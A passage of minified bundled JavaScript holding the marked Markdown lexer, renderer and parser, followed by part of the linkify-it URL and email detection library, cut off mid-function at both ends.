`+r.raw,this.inlineQueue[this.inlineQueue.length-1].src=o.text):this.tokens.links[r.tag]||(this.tokens.links[r.tag]={href:r.href,title:r.title});continue}if(r=this.tokenizer.table(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.lheading(t)){t=t.substring(r.raw.length),n.push(r);continue}if(s=t,this.options.extensions&&this.options.extensions.startBlock){let a=1/0;const l=t.slice(1);let u;this.options.extensions.startBlock.forEach(function(c){u=c.call({lexer:this},l),typeof u=="number"&&u>=0&&(a=Math.min(a,u))}),a<1/0&&a>=0&&(s=t.substring(0,a+1))}if(this.state.top&&(r=this.tokenizer.paragraph(s))){o=n[n.length-1],i&&o.type==="paragraph"?(o.raw+=`
`+r.raw,o.text+=`
`+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=o.text):n.push(r),i=s.length!==t.length,t=t.substring(r.raw.length);continue}if(r=this.tokenizer.text(t)){t=t.substring(r.raw.length),o=n[n.length-1],o&&o.type==="text"?(o.raw+=`
`+r.raw,o.text+=`
`+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=o.text):n.push(r);continue}if(t){const a="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(a);break}else throw new Error(a)}}return this.state.top=!0,n}inline(t,n=[]){return this.inlineQueue.push({src:t,tokens:n}),n}inlineTokens(t,n=[]){let r,o,s,i=t,a,l,u;if(this.tokens.links){const c=Object.keys(this.tokens.links);if(c.length>0)for(;(a=this.tokenizer.rules.inline.reflinkSearch.exec(i))!=null;)c.includes(a[0].slice(a[0].lastIndexOf("[")+1,-1))&&(i=i.slice(0,a.index)+"["+Ym("a",a[0].length-2)+"]"+i.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;(a=this.tokenizer.rules.inline.blockSkip.exec(i))!=null;)i=i.slice(0,a.index)+"["+Ym("a",a[0].length-2)+"]"+i.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);for(;(a=this.tokenizer.rules.inline.escapedEmSt.exec(i))!=null;)i=i.slice(0,a.index+a[0].length-2)+"++"+i.slice(this.tokenizer.rules.inline.escapedEmSt.lastIndex),this.tokenizer.rules.inline.escapedEmSt.lastIndex--;for(;t;)if(l||(u=""),l=!1,!(this.options.extensions&&this.options.extensions.inline&&this.options.extensions.inline.some(c=>(r=c.call({lexer:this},t,n))?(t=t.substring(r.raw.length),n.push(r),!0):!1))){if(r=this.tokenizer.escape(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.tag(t)){t=t.substring(r.raw.length),o=n[n.length-1],o&&r.type==="text"&&o.type==="text"?(o.raw+=r.raw,o.text+=r.text):n.push(r);continue}if(r=this.tokenizer.link(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.reflink(t,this.tokens.links)){t=t.substring(r.raw.length),o=n[n.length-1],o&&r.type==="text"&&o.type==="text"?(o.raw+=r.raw,o.text+=r.text):n.push(r);continue}if(r=this.tokenizer.emStrong(t,i,u)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.codespan(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.br(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.del(t)){t=t.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.autolink(t,qm)){t=t.substring(r.raw.length),n.push(r);continue}if(!this.state.inLink&&(r=this.tokenizer.url(t,qm))){t=t.substring(r.raw.length),n.push(r);continue}if(s=t,this.options.extensions&&this.options.extensions.startInline){let c=1/0;const f=t.slice(1);let h;this.options.extensions.startInline.forEach(function(m){h=m.call({lexer:this},f),typeof h=="number"&&h>=0&&(c=Math.min(c,h))}),c<1/0&&c>=0&&(s=t.substring(0,c+1))}if(r=this.tokenizer.inlineText(s,u2)){t=t.substring(r.raw.length),r.raw.slice(-1)!=="_"&&(u=r.raw.slice(-1)),l=!0,o=n[n.length-1],o&&o.type==="text"?(o.raw+=r.raw,o.text+=r.text):n.push(r);continue}if(t){const c="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(c);break}else throw new Error(c)}}return n}}class ec{constructor(t){this.options=t||ro}code(t,n,r){const o=(n||"").match(/\S*/)[0];if(this.options.highlight){const s=this.options.highlight(t,o);s!=null&&s!==t&&(r=!0,t=s)}return t=t.replace(/\n$/,"")+`
`,o?'<pre><code class="'+this.options.langPrefix+gt(o)+'">'+(r?t:gt(t,!0))+`</code></pre>
`:"<pre><code>"+(r?t:gt(t,!0))+`</code></pre>
`}blockquote(t){return`<blockquote>
${t}</blockquote>
`}html(t){return t}heading(t,n,r,o){if(this.options.headerIds){const s=this.options.headerPrefix+o.slug(r);return`<h${n} id="${s}">${t}</h${n}>
`}return`<h${n}>${t}</h${n}>
`}hr(){return this.options.xhtml?`<hr/>
`:`<hr>
`}list(t,n,r){const o=n?"ol":"ul",s=n&&r!==1?' start="'+r+'"':"";return"<"+o+s+`>
`+t+"</"+o+`>
`}listitem(t){return`<li>${t}</li>
`}checkbox(t){return"<input "+(t?'checked="" ':"")+'disabled="" type="checkbox"'+(this.options.xhtml?" /":"")+"> "}paragraph(t){return`<p>${t}</p>
`}table(t,n){return n&&(n=`<tbody>${n}</tbody>`),`<table>
<thead>
`+t+`</thead>
`+n+`</table>
`}tablerow(t){return`<tr>
${t}</tr>
`}tablecell(t,n){const r=n.header?"th":"td";return(n.align?`<${r} align="${n.align}">`:`<${r}>`)+t+`</${r}>
`}strong(t){return`<strong>${t}</strong>`}em(t){return`<em>${t}</em>`}codespan(t){return`<code>${t}</code>`}br(){return this.options.xhtml?"<br/>":"<br>"}del(t){return`<del>${t}</del>`}link(t,n,r){if(t=Um(this.options.sanitize,this.options.baseUrl,t),t===null)return r;let o='<a href="'+t+'"';return n&&(o+=' title="'+n+'"'),o+=">"+r+"</a>",o}image(t,n,r){if(t=Um(this.options.sanitize,this.options.baseUrl,t),t===null)return r;let o=`<img src="${t}" alt="${r}"`;return n&&(o+=` title="${n}"`),o+=this.options.xhtml?"/>":">",o}text(t){return t}}class Km{strong(t){return t}em(t){return t}codespan(t){return t}del(t){return t}html(t){return t}text(t){return t}link(t,n,r){return""+r}image(t,n,r){return""+r}br(){return""}}class Gm{constructor(){this.seen={}}serialize(t){return t.toLowerCase().trim().replace(/<[!\/a-z].*?>/ig,"").replace(/[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,./:;<=>?@[\]^`{|}~]/g,"").replace(/\s/g,"-")}getNextSafeSlug(t,n){let r=t,o=0;if(this.seen.hasOwnProperty(r)){o=this.seen[t];do o++,r=t+"-"+o;while(this.seen.hasOwnProperty(r))}return n||(this.seen[t]=o,this.seen[r]=0),r}slug(t,n={}){const r=this.serialize(t);return this.getNextSafeSlug(r,n.dryrun)}}class Er{constructor(t){this.options=t||ro,this.options.renderer=this.options.renderer||new ec,this.renderer=this.options.renderer,this.renderer.options=this.options,this.textRenderer=new Km,this.slugger=new Gm}static parse(t,n){return new Er(n).parse(t)}static parseInline(t,n){return new Er(n).parseInline(t)}parse(t,n=!0){let r="",o,s,i,a,l,u,c,f,h,m,d,p,y,g,S,C,O,w,L;const D=t.length;for(o=0;o<D;o++){if(m=t[o],this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[m.type]&&(L=this.options.extensions.renderers[m.type].call({parser:this},m),L!==!1||!["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(m.type))){r+=L||"";continue}switch(m.type){case"space":continue;case"hr":{r+=this.renderer.hr();continue}case"heading":{r+=this.renderer.heading(this.parseInline(m.tokens),m.depth,zm(this.parseInline(m.tokens,this.textRenderer)),this.slugger);continue}case"code":{r+=this.renderer.code(m.text,m.lang,m.escaped);continue}case"table":{for(f="",c="",a=m.header.length,s=0;s<a;s++)c+=this.renderer.tablecell(this.parseInline(m.header[s].tokens),{header:!0,align:m.align[s]});for(f+=this.renderer.tablerow(c),h="",a=m.rows.length,s=0;s<a;s++){for(u=m.rows[s],c="",l=u.length,i=0;i<l;i++)c+=this.renderer.tablecell(this.parseInline(u[i].tokens),{header:!1,align:m.align[i]});h+=this.renderer.tablerow(c)}r+=this.renderer.table(f,h);continue}case"blockquote":{h=this.parse(m.tokens),r+=this.renderer.blockquote(h);continue}case"list":{for(d=m.ordered,p=m.start,y=m.loose,a=m.items.length,h="",s=0;s<a;s++)S=m.items[s],C=S.checked,O=S.task,g="",S.task&&(w=this.renderer.checkbox(C),y?S.tokens.length>0&&S.tokens[0].type==="paragraph"?(S.tokens[0].text=w+" "+S.tokens[0].text,S.tokens[0].tokens&&S.tokens[0].tokens.length>0&&S.tokens[0].tokens[0].type==="text"&&(S.tokens[0].tokens[0].text=w+" "+S.tokens[0].tokens[0].text)):S.tokens.unshift({type:"text",text:w}):g+=w),g+=this.parse(S.tokens,y),h+=this.renderer.listitem(g,O,C);r+=this.renderer.list(h,d,p);continue}case"html":{r+=this.renderer.html(m.text);continue}case"paragraph":{r+=this.renderer.paragraph(this.parseInline(m.tokens));continue}case"text":{for(h=m.tokens?this.parseInline(m.tokens):m.text;o+1<D&&t[o+1].type==="text";)m=t[++o],h+=`
`+(m.tokens?this.parseInline(m.tokens):m.text);r+=n?this.renderer.paragraph(h):h;continue}default:{const k='Token with "'+m.type+'" type was not found.';if(this.options.silent){console.error(k);return}else throw new Error(k)}}}return r}parseInline(t,n){n=n||this.renderer;let r="",o,s,i;const a=t.length;for(o=0;o<a;o++){if(s=t[o],this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[s.type]&&(i=this.options.extensions.renderers[s.type].call({parser:this},s),i!==!1||!["escape","html","link","image","strong","em","codespan","br","del","text"].includes(s.type))){r+=i||"";continue}switch(s.type){case"escape":{r+=n.text(s.text);break}case"html":{r+=n.html(s.text);break}case"link":{r+=n.link(s.href,s.title,this.parseInline(s.tokens,n));break}case"image":{r+=n.image(s.href,s.title,s.text);break}case"strong":{r+=n.strong(this.parseInline(s.tokens,n));break}case"em":{r+=n.em(this.parseInline(s.tokens,n));break}case"codespan":{r+=n.codespan(s.text);break}case"br":{r+=n.br();break}case"del":{r+=n.del(this.parseInline(s.tokens,n));break}case"text":{r+=n.text(s.text);break}default:{const l='Token with "'+s.type+'" type was not found.';if(this.options.silent){console.error(l);return}else throw new Error(l)}}}return r}}class ba{constructor(t){this.options=t||ro}preprocess(t){return t}postprocess(t){return t}}ly(ba,"passThroughHooks",new Set(["preprocess","postprocess"]));function c2(e,t,n){return r=>{if(r.message+=`
Please report this to https://github.com/markedjs/marked.`,e){const o="<p>An error occurred:</p><pre>"+gt(r.message+"",!0)+"</pre>";if(t)return Promise.resolve(o);if(n){n(null,o);return}return o}if(t)return Promise.reject(r);if(n){n(r);return}throw r}}function Zm(e,t){return(n,r,o)=>{typeof r=="function"&&(o=r,r=null);const s={...r};r={...se.defaults,...s};const i=c2(r.silent,r.async,o);if(typeof n>"u"||n===null)return i(new Error("marked(): input parameter is undefined or null"));if(typeof n!="string")return i(new Error("marked(): input parameter is of type "+Object.prototype.toString.call(n)+", string expected"));if(a2(r),r.hooks&&(r.hooks.options=r),o){const a=r.highlight;let l;try{r.hooks&&(n=r.hooks.preprocess(n)),l=e(n,r)}catch(f){return i(f)}const u=function(f){let h;if(!f)try{r.walkTokens&&se.walkTokens(l,r.walkTokens),h=t(l,r),r.hooks&&(h=r.hooks.postprocess(h))}catch(m){f=m}return r.highlight=a,f?i(f):o(null,h)};if(!a||a.length<3||(delete r.highlight,!l.length))return u();let c=0;se.walkTokens(l,function(f){f.type==="code"&&(c++,setTimeout(()=>{a(f.text,f.lang,function(h,m){if(h)return u(h);m!=null&&m!==f.text&&(f.text=m,f.escaped=!0),c--,c===0&&u()})},0))}),c===0&&u();return}if(r.async)return Promise.resolve(r.hooks?r.hooks.preprocess(n):n).then(a=>e(a,r)).then(a=>r.walkTokens?Promise.all(se.walkTokens(a,r.walkTokens)).then(()=>a):a).then(a=>t(a,r)).then(a=>r.hooks?r.hooks.postprocess(a):a).catch(i);try{r.hooks&&(n=r.hooks.preprocess(n));const a=e(n,r);r.walkTokens&&se.walkTokens(a,r.walkTokens);let l=t(a,r);return r.hooks&&(l=r.hooks.postprocess(l)),l}catch(a){return i(a)}}}function se(e,t,n){return Zm(wr.lex,Er.parse)(e,t,n)}se.options=se.setOptions=function(e){return se.defaults={...se.defaults,...e},KN(se.defaults),se},se.getDefaults=$m,se.defaults=ro,se.use=function(...e){const t=se.defaults.extensions||{renderers:{},childTokens:{}};e.forEach(n=>{const r={...n};if(r.async=se.defaults.async||r.async||!1,n.extensions&&(n.extensions.forEach(o=>{if(!o.name)throw new Error("extension name required");if(o.renderer){const s=t.renderers[o.name];s?t.renderers[o.name]=function(...i){let a=o.renderer.apply(this,i);return a===!1&&(a=s.apply(this,i)),a}:t.renderers[o.name]=o.renderer}if(o.tokenizer){if(!o.level||o.level!=="block"&&o.level!=="inline")throw new Error("extension level must be 'block' or 'inline'");t[o.level]?t[o.level].unshift(o.tokenizer):t[o.level]=[o.tokenizer],o.start&&(o.level==="block"?t.startBlock?t.startBlock.push(o.start):t.startBlock=[o.start]:o.level==="inline"&&(t.startInline?t.startInline.push(o.start):t.startInline=[o.start]))}o.childTokens&&(t.childTokens[o.name]=o.childTokens)}),r.extensions=t),n.renderer){const o=se.defaults.renderer||new ec;for(const s in n.renderer){const i=o[s];o[s]=(...a)=>{let l=n.renderer[s].apply(o,a);return l===!1&&(l=i.apply(o,a)),l}}r.renderer=o}if(n.tokenizer){const o=se.defaults.tokenizer||new Xu;for(const s in n.tokenizer){const i=o[s];o[s]=(...a)=>{let l=n.tokenizer[s].apply(o,a);return l===!1&&(l=i.apply(o,a)),l}}r.tokenizer=o}if(n.hooks){const o=se.defaults.hooks||new ba;for(const s in n.hooks){const i=o[s];ba.passThroughHooks.has(s)?o[s]=a=>{if(se.defaults.async)return Promise.resolve(n.hooks[s].call(o,a)).then(u=>i.call(o,u));const l=n.hooks[s].call(o,a);return i.call(o,l)}:o[s]=(...a)=>{let l=n.hooks[s].apply(o,a);return l===!1&&(l=i.apply(o,a)),l}}r.hooks=o}if(n.walkTokens){const o=se.defaults.walkTokens;r.walkTokens=function(s){let i=[];return i.push(n.walkTokens.call(this,s)),o&&(i=i.concat(o.call(this,s))),i}}se.setOptions(r)})},se.walkTokens=function(e,t){let n=[];for(const r of e)switch(n=n.concat(t.call(se,r)),r.type){case"table":{for(const o of r.header)n=n.concat(se.walkTokens(o.tokens,t));for(const o of r.rows)for(const s of o)n=n.concat(se.walkTokens(s.tokens,t));break}case"list":{n=n.concat(se.walkTokens(r.items,t));break}default:se.defaults.extensions&&se.defaults.extensions.childTokens&&se.defaults.extensions.childTokens[r.type]?se.defaults.extensions.childTokens[r.type].forEach(function(o){n=n.concat(se.walkTokens(r[o],t))}):r.tokens&&(n=n.concat(se.walkTokens(r.tokens,t)))}return n},se.parseInline=Zm(wr.lexInline,Er.parseInline),se.Parser=Er,se.parser=Er.parse,se.Renderer=ec,se.TextRenderer=Km,se.Lexer=wr,se.lexer=wr.lex,se.Tokenizer=Xu,se.Slugger=Gm,se.Hooks=ba,se.parse=se,se.options,se.setOptions,se.use,se.walkTokens,se.parseInline,Er.parse,wr.lex;const f2=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,d2=/[\0-\x1F\x7F-\x9F]/,h2=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2\uDF00-\uDF09]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDF43-\uDF4F\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,p2=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/;function m2(e){const t={};e=e||{},t.src_Any=f2.source,t.src_Cc=d2.source,t.src_Z=p2.source,t.src_P=h2.source,t.src_ZPCc=[t.src_Z,t.src_P,t.src_Cc].join("|"),t.src_ZCc=[t.src_Z,t.src_Cc].join("|");const n="[><｜]";return t.src_pseudo_letter="(?:(?!"+n+"|"+t.src_ZPCc+")"+t.src_Any+")",t.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",t.src_auth="(?:(?:(?!"+t.src_ZCc+"|[@/\\[\\]()]).)+@)?",t.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",t.src_host_terminator="(?=$|"+n+"|"+t.src_ZPCc+")(?!"+(e["---"]?"-(?!--)|":"-|")+"_|:\\d|\\.-|\\.(?!$|"+t.src_ZPCc+"))",t.src_path="(?:[/?#](?:(?!"+t.src_ZCc+"|"+n+`|[()[\\]{}.,"'?!\\-;]).|\\[(?:(?!`+t.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+t.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+t.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+t.src_ZCc+`|["]).)+\\"|\\'(?:(?!`+t.src_ZCc+"|[']).)+\\'|\\'(?="+t.src_pseudo_letter+"|[-])|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+t.src_ZCc+"|[.]|$)|"+(e["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+",(?!"+t.src_ZCc+"|$)|;(?!"+t.src_ZCc+"|$)|\\!+(?!"+t.src_ZCc+"|[!]|$)|\\?(?!"+t.src_ZCc+"|[?]|$))+|\\/)?",t.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',t.src_xn="xn--[a-z0-9\\-]{1,59}",t.src_domain_root="(?:"+t.src_xn+"|"+t.src_pseudo_letter+"{1,63})",t.src_domain="(?:"+t.src_xn+"|(?:"+t.src_pseudo_letter+")|(?:"+t.src_pseudo_letter+"(?:-|"+t.src_pseudo_letter+"){0,61}"+t.src_pseudo_letter+"))",t.src_host="(?:(?:(?:(?:"+t.src_domain+")\\.)*"+t.src_domain+"))",t.tpl_host_fuzzy="(?:"+t.src_ip4+"|(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%)))",t.tpl_host_no_ip_fuzzy="(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%))",t.src_host_strict=t.src_host+t.src_host_terminator,t.tpl_host_fuzzy_strict=t.tpl_host_fuzzy+t.src_host_terminator,t.src_host_port_strict=t.src_host+t.src_port+t.src_host_terminator,t.tpl_host_port_fuzzy_strict=t.tpl_host_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_port_no_ip_fuzzy_strict=t.tpl_host_no_ip_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+t.src_ZPCc+"|>|$))",t.tpl_email_fuzzy="(^|"+n+'|"|\\(|'+t.src_ZCc+")("+t.src_email_name+"@"+t.tpl_host_fuzzy_strict+")",t.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_fuzzy_strict+t.src_path+")",t.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+t.src_ZPCc+"))((?![$+<=>^`|｜])"+t.tpl_host_port_no_ip_fuzzy_strict+t.src_path+")",t}function tc(e){return Array.prototype.slice.call(arguments,1).forEach(function(n){n&&Object.keys(n).forEach(function(r){e[r]=n[r]})}),e}function va(e){return Object.prototype.toString.call(e)}function g2(e){return va(e)==="[object String]"}function _2(e){return va(e)==="[object Object]"}function y2(e){return va(e)==="[object RegExp]"}function Jm(e){return va(e)==="[object Function]"}function b2(e){return e.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}const Qm={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};function v2(e){return Object.keys(e||{}).reduce(function(t,n){return t||Qm.hasOwnProperty(n)},!1)}const w2={"http:":{validate:function(e,t,n){const r=e.slice(t);return n.re.http||(n.re.http=new RegExp("^\\/\\/"+n.re.src_auth+n.re.src_host_port_strict+n.re.src_path,"i")),n.re.http.test(r)?r.match(n.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(e,t,n){const r=e.slice(t);return n.re.no_http||(n.re.no_http=new RegExp("^"+n.re.src_auth+"(?:localhost|(?:(?:"+n.re.src_domain+")\\.)+"+n.re.src_domain_root+")"+n.re.src_port+n.re.src_host_terminator+n.re.src_path,"i")),n.re.no_http.test(r)?t>=3&&e[t-3]===":"||t>=3&&e[t-3]==="/"?0:r.match(n.re.no_http)[0].length:0}},"mailto:":{validate:function(e,t,n){const r=e.slice(t);return n.re.mailto||(n.re.mailto=new RegExp("^"+n.re.src_email_name+"@"+n.re.src_host_strict,"i")),n.re.mailto.test(r)?r.match(n.re.mailto)[0].length:0}}},E2="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",x2="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function T2(e){e.__index__=-1,e.__text_cache__=""}function S2(e){return function(t,n){const r=t.slice(n);return e.test(r)?r.match(e)[0].length:0}}function Xm(){return function(e,t){t.normalize(e)}}function wa(e){const t=e.re=m2(e.__opts__),n=e.__tlds__.slice();e.onCompile(),e.__tlds_replaced__||n.push(E2),n.push(t.src_xn),t.src_tlds=n.join("|");function r(a){return a.replace("%TLDS%",t.src_tlds)}t.email_fuzzy=RegExp(r(t.tpl_email_fuzzy),"i"),t.link_fuzzy=RegExp(r(t.tpl_link_fuzzy),"i"),t.link_no_ip_fuzzy=RegExp(r(t.tpl_link_no_ip_fuzzy),"i"),t.host_fuzzy_test=RegExp(r(t.tpl_host_fuzzy_test),"i");const o=[];e.__compiled__={};function s(a,l){throw new Error('(LinkifyIt) Invalid schema "'+a+'": '+l)}Object.keys(e.__schemas__).forEach(function(a){const l=e.__schemas__[a];if(l===null)return;const u={validate:null,link:null};if(e.__compiled__[a]=u,_2(l)){y2(l.validate)?u.validate=S2(l.validate):Jm(l.validate)?u.validate=l.validate:s(a,l),Jm(l.normalize)?u.normalize=l.normalize:l.normalize?s(a,l):u.normalize=Xm();return}if(g2(l)){o.push(a);return}s(a,l)}),o.forEach(function(a){e.__compiled__[e.__schemas__[a]]&&(e.__compiled__[a].validate=e.__compiled__[e.__schemas__[a]].validate,e.__compiled__[a].normalize=e.__compiled__[e.__schemas__[a]].normalize)}),e.__compiled__[""]={validate:null,normalize:Xm()};const i=Object.keys(e.__compiled__).filter(function(a){return a.length>0&&e.__compiled__[a]}).map(b2).join("|");e.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+i+")","i"),e.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+t.src_ZPCc+"))("+i+")","ig"),e.re.schema_at_start=RegExp("^"+e.re.schema_search.source,"i"),e.re.pretest=RegExp("("+e.re.schema_test.source+")|("+e.re.host_fuzzy_test.source+")|@","i"),T2(e)}function O2(e,t){const n=e.__index__,r=e.__last_index__,o=e.__text_cache__.slice(n,r);this.schema=e.__schema__.toLowerCase(),this.index=n+t,this.lastIndex=r+t,this.raw=o,this.text=o,this.url=o}function nc(e,t){const n=new O2(e,t);return e.__compiled__[n.schema].normalize(n,e),n}function Tt(e,t){if(!(this instanceof Tt))return new Tt(e,t);t||v2(e)&&(t=e,e={}),this.__opts__=tc({},Qm,t),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=tc({},w2,e),this.__compiled__={},this.__tlds__=x2,this.__tlds_replaced__=!1,this.re={},wa(this)}Tt.prototype.add=function(t,n){return this.__schemas__[t]=n,wa(this),this},Tt.prototype.set=function(t){return this.__opts__=tc(this.__opts__,t),this},Tt.prototype.test=function(t){if(this.__text_cache__=t,this.__index__=-1,!t.length)return!1;let n,r,o,s,i,a,l,u,c;if(this.re.schema_test.test(t)){for(l=this.re.schema_search,l.lastIndex=0;(n=l.exec(t))!==null;)if(s=this.testSchemaAt(t,n[2],l.lastIndex),s){this.__schema__=n[2],this.__index__=n.index+n[1].length,this.__last_index__=n.index+n[0].length+s;break}}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(u=t.search(this.re.host_fuzzy_test),u>=0&&(this.__index__<0||u<this.__index__)&&(r=t.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))!==null&&(i=r.index+r[1].length,(this.__index__<0||i<this.__index__)&&(this.__schema__="",this.__index__=i,this.__last_index__=r.index+r[0].length))),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&(c=t.indexOf("@"),c>=0&&(o=t.match(this.re.email_fuzzy))!==null&&(i=o.index+o[1].length,a=o.index+o[0].length,(this.__index__<0||i<this.__index__||i===this.__index__&&a>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=i,this.__last_index__=a))),this.__index__>=0},Tt.prototype.pretest=function(t){return this.re.pretest.test(t)},Tt.prototype.testSchemaAt=function(t,n,r){return this.__compiled__[n.toLowerCase()]?this.__compiled__[n.toLowerCase()].validate(t,r,this):0},Tt.prototype.match=function(t){const n=[];let r=0;this.__index__>=0&&this.__text_cache__===t&&(n.push(nc(this,r)),r=this.__last_index__);let o=r?t.slice(r):t;for(;this.test(o);)n.push(nc(this,r)),o=o.slice(this.__last_index__),r+=this.__last_index__;return n.length?n:null},Tt.prototype.matchAtStart=function(t){if(this.__text_cache__=t,this.__index__=-1,!t.length)return null;const n=this.re.schema_at_start.exec(t);if(!n)return null;const r=this.testSchemaAt(t,n[2],n[0].length);return 